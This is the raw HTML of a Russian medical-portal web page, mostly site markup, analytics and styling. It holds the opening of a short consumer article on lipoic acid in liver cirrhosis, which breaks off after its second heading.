

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://sansara58.ru/drugoe/lipoevaja-kislota-pri-cirroze-pecheni.html
body_size: 60002
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59854714, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59854714" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Липоевая кислота при циррозе печени</title>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Липоевая кислота при циррозе печени Печень и здоровье Липоевая кислота представляет собой витаминоподобное вещество, необходимое для участия в"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://sansara58.ru/drugoe/lipoevaja-kislota-pri-cirroze-pecheni.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sansara58.ru/#website","url":"https://sansara58.ru/","name":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://sansara58.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sansara58.ru/drugoe/lipoevaja-kislota-pri-cirroze-pecheni.html#primaryimage","inLanguage":"ru-RU","url":"https://stopholesterin.ru/wp-content/uploads/2017/07/Priem-lipoevoj-kisloty-500x300.jpg"},{"@type":"WebPage","@id":"https://sansara58.ru/drugoe/lipoevaja-kislota-pri-cirroze-pecheni.html#webpage","url":"https://sansara58.ru/drugoe/lipoevaja-kislota-pri-cirroze-pecheni.html","name":"\u041b\u0438\u043f\u043e\u0435\u0432\u0430\u044f \u043a\u0438\u0441\u043b\u043e\u0442\u0430 \u043f\u0440\u0438 \u0446\u0438\u0440\u0440\u043e\u0437\u0435 \u043f\u0435\u0447\u0435\u043d\u0438","isPartOf":{"@id":"https://sansara58.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://sansara58.ru/drugoe/lipoevaja-kislota-pri-cirroze-pecheni.html#primaryimage"},"datePublished":"2020-04-16T12:01:15+00:00","dateModified":"2020-04-16T12:01:15+00:00","author":{"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880"},"description":"\u041b\u0438\u043f\u043e\u0435\u0432\u0430\u044f \u043a\u0438\u0441\u043b\u043e\u0442\u0430 \u043f\u0440\u0438 \u0446\u0438\u0440\u0440\u043e\u0437\u0435 \u043f\u0435\u0447\u0435\u043d\u0438 \u041f\u0435\u0447\u0435\u043d\u044c \u0438 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u041b\u0438\u043f\u043e\u0435\u0432\u0430\u044f \u043a\u0438\u0441\u043b\u043e\u0442\u0430 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u043e\u043f\u043e\u0434\u043e\u0431\u043d\u043e\u0435 \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u043e, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0435 \u0434\u043b\u044f \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432"},{"@type":["Person"],"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880","name":"nikbazulin","image":{"@type":"ImageObject","@id":"https://sansara58.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/c3f5571df6d686465a691672f07f009d?s=96&d=mm&r=g","caption":"nikbazulin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sansara58.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://sansara58.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sansara58.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
	background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://sansara58.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Flipoevaja-kislota-pri-cirroze-pecheni.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Flipoevaja-kislota-pri-cirroze-pecheni.html&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Медицинский портал Feed" href="https://sansara58.ru/feed" /><link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>var ajaxUrlFlatPM = "https://sansara58.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://sansara58.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'sansara58.ru'});
				});
        </script>

	
	
</head>
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
				          <a href="https://sansara58.ru">
                                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img   alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo" alt="Медицинский портал"></noscript></noscript>
          </a><div class="logo_name">Sansara58.ru</div><br><div class="logo_desc">Медицинский портал</div>
          				<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://sansara58.ru/bolezni">Болезни</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://sansara58.ru/krov">Кровь</a></li>
<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://sansara58.ru/zhelezo">Железо</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://sansara58.ru/insulin">Инсулин</a></li>
<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://sansara58.ru/indeks">Индекс</a></li>
<li id="menu-item-3253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3253"><a href="https://sansara58.ru/preparaty">Препараты</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3254"><a href="https://sansara58.ru/sosudy">Сосуды</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/drugoe" itemprop="item"><span itemprop="name">Другое</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-04-16">16.04.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Липоевая кислота при циррозе печени</h1>
<h2>Печень и здоровье</h2>
<p>Липоевая кислота представляет собой витаминоподобное вещество, необходимое для участия в биохимических процессах организма. Липоевая кислота при холестерине играет очень важную роль для его поддержания на должном уровне. Этот витамин образуется в малом количестве в кишечнике, остальную долю потребности человек восполняет с продуктами питания. Вещество находится в основном в печени, сердце и почках. Играет важную роль в повышении выносливости организма.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Липоевая кислота</h2>
